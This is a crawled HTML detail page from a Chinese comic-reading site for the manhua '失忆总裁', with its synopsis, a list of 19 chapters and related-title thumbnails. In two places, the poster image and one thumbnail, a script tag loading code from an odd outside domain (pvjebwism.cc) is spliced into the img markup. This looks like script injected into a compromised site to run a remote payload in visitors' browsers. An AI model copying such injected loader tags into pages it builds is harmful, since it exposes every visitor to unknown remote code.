

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/111392.html
body_size: 3539
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>失忆总裁最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画失忆总裁_雷电漫画网,失忆总裁漫画,失忆总裁在线观看,失忆总裁最新漫画,失忆总裁最新章节" />
    <meta name="description" content="雷电漫画网提供 <<失忆总裁>> 漫画最新章节, 介绍:从事洗钱职业的尹寒，和黑手党老大-瓦西里是一对恋人，尽管因为工....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>失忆总裁</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/111392-1-19.html"><img src="http://www.manhuatai.org/static/biquge/nocover.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="失忆总裁"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">失忆总裁</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Eiabnmer.html" target="_blank">Eiabnmer</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第19章：什么都知道</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-12-13</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  介绍:从事洗钱职业的尹寒，和黑手党老大-瓦西里是一对恋人，尽管因为工作两人经常见不到面，但是感情依然很好。  </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------都市爱情-.html" target="_blank">都市爱情</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/111392-1-1.html" class="btn" title="第1章：黑手党老大" style="background-color: #eee; color: #111 !important;">第1章：黑手党老大</a></li>
            
            <li><a href="/zhangjie/111392-1-2.html" class="btn" title="第2章：满分" style="background-color: #eee; color: #111 !important;">第2章：满分</a></li>
            
            <li><a href="/zhangjie/111392-1-3.html" class="btn" title="第3章：购物" style="background-color: #eee; color: #111 !important;">第3章：购物</a></li>
            
            <li><a href="/zhangjie/111392-1-4.html" class="btn" title="第4章：劫匪" style="background-color: #eee; color: #111 !important;">第4章：劫匪</a></li>
            
            <li><a href="/zhangjie/111392-1-5.html" class="btn" title="第5章：不必担心" style="background-color: #eee; color: #111 !important;">第5章：不必担心</a></li>
            
            <li><a href="/zhangjie/111392-1-6.html" class="btn" title="第6章：出事了" style="background-color: #eee; color: #111 !important;">第6章：出事了</a></li>
            
            <li><a href="/zhangjie/111392-1-7.html" class="btn" title="第7章：失忆症" style="background-color: #eee; color: #111 !important;">第7章：失忆症</a></li>
            
            <li><a href="/zhangjie/111392-1-8.html" class="btn" title="第8章：见面" style="background-color: #eee; color: #111 !important;">第8章：见面</a></li>
            
            <li><a href="/zhangjie/111392-1-9.html" class="btn" title="第9章：熟悉的陌生人" style="background-color: #eee; color: #111 !important;">第9章：熟悉的陌生人</a></li>
            
            <li><a href="/zhangjie/111392-1-10.html" class="btn" title="第10章：颓废" style="background-color: #eee; color: #111 !important;">第10章：颓废</a></li>
            
            <li><a href="/zhangjie/111392-1-11.html" class="btn" title="第11章：亲密" style="background-color: #eee; color: #111 !important;">第11章：亲密</a></li>
            
            <li><a href="/zhangjie/111392-1-12.html" class="btn" title="第12章：太无聊了" style="background-color: #eee; color: #111 !important;">第12章：太无聊了</a></li>
            
            <li><a href="/zhangjie/111392-1-13.html" class="btn" title="第13章：没必要知道了" style="background-color: #eee; color: #111 !important;">第13章：没必要知道了</a></li>
            
            <li><a href="/zhangjie/111392-1-14.html" class="btn" title="第14章：我该自己解决" style="background-color: #eee; color: #111 !important;">第14章：我该自己解决</a></li>
            
            <li><a href="/zhangjie/111392-1-15.html" class="btn" title="第15章：还给我" style="background-color: #eee; color: #111 !important;">第15章：还给我</a></li>
            
            <li><a href="/zhangjie/111392-1-16.html" class="btn" title="第16章：怎么回事" style="background-color: #eee; color: #111 !important;">第16章：怎么回事</a></li>
            
            <li><a href="/zhangjie/111392-1-17.html" class="btn" title="第17章：你不认识" style="background-color: #eee; color: #111 !important;">第17章：你不认识</a></li>
            
            <li><a href="/zhangjie/111392-1-18.html" class="btn" title="第18章：不幸的一天" style="background-color: #eee; color: #111 !important;">第18章：不幸的一天</a></li>
            
            <li><a href="/zhangjie/111392-1-19.html" class="btn" title="第19章：什么都知道" style="background-color: #eee; color: #111 !important;">第19章：什么都知道</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/111393.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/23/23902/23902s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111393.html" target="_blank">欢迎来到日本，妖精小姐</a></h5></div></li><li><a class="thumbnail" href="/book/111394.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/23/23903/23903s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111394.html" target="_blank">被暴君抛弃的10个方法</a></h5></div></li><li><a class="thumbnail" href="/book/111395.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/23/23907/23907s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111395.html" target="_blank">最初的世界</a></h5></div></li><li><a class="thumbnail" href="/book/111396.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/622415/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111396.html" target="_blank">娘娘她每天读档重来盼失宠</a></h5></div></li><li><a class="thumbnail" href="/book/111397.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/605890/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111397.html" target="_blank">饲养那些奴隶的方法</a></h5></div></li><li><a class="thumbnail" href="/book/111398.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/607089/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111398.html" target="_blank">大公家领养的圣女</a></h5></div></li><li><a class="thumbnail" href="/book/111399.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/617718/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111399.html" target="_blank">我喜欢你的信息素</a></h5></div></li><li><a class="thumbnail" href="/book/111400.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/609442/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111400.html" target="_blank">内向男女</a></h5></div></li><li><a class="thumbnail" href="/book/111391.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/static/biquge/nocover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111391.html" target="_blank">顶峰相见</a></h5></div></li><li><a class="thumbnail" href="/book/111390.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/607510/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111390.html" target="_blank">抛下丈夫赚钱去</a></h5></div></li><li><a class="thumbnail" href="/book/111389.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1319dfb096b058af710b8d4315d18f99.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111389.html" target="_blank">超人X</a></h5></div></li><li><a class="thumbnail" href="/book/111388.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/617001/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111388.html" target="_blank">仙子且慢！请听我狡辩。</a></h5></div></li><li><a class="thumbnail" href="/book/111387.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/624966/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111387.html" target="_blank">走狗</a></h5></div></li><li><a class="thumbnail" href="/book/111386.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/610888/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111386.html" target="_blank">傲慢的时代</a></h5></div></li><li><a class="thumbnail" href="/book/111385.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/616516/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111385.html" target="_blank">天生媚骨的我被病娇徒儿盯上了</a></h5></div></li><li><a class="thumbnail" href="/book/111384.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c602305c4b6ccddb4a16df08bc4e6304.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111384.html" target="_blank">请成为我的未来</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
